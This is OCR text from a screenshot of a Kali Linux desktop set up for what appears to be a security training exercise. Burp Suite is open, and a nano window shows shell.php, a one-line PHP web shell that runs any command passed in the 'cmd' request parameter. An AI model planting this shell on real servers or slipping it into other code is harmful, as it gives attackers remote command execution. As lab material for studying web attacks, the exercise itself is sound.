 Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
18:07
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
HTTP history is empty
This displays the history of all HTTP traffic sent between
Burp's browser and your target applications, even while
intercept is switched off.
Learn more Open browser
Esercizio con SHell - Thunar
File Modifica Visualizzazione Vai Segnalibri Aiuto
chrys Scrivania Esercizio con SHell
Posizioni
Computer
chrys
Scrivania
Recenti
Cestino
Documenti
Musica
Immagini
php
shell.php
UX
able to hear"
chrys@chrys: ~/Scrivania/Esercizio con SHell
File Azioni Modifica Visualizza Aiuto
GNU nano 7.2 shell.php
<?php system($_REQUEST["cmd"]); ?>
Rete
[ Letta 1 riga ]
^G Guida ^O Salva ^W Cerca ^K Taglia ^T Esegu
^X Esci ^R Inserisci ^\ Sostituisci ^U Incolla ^J Gius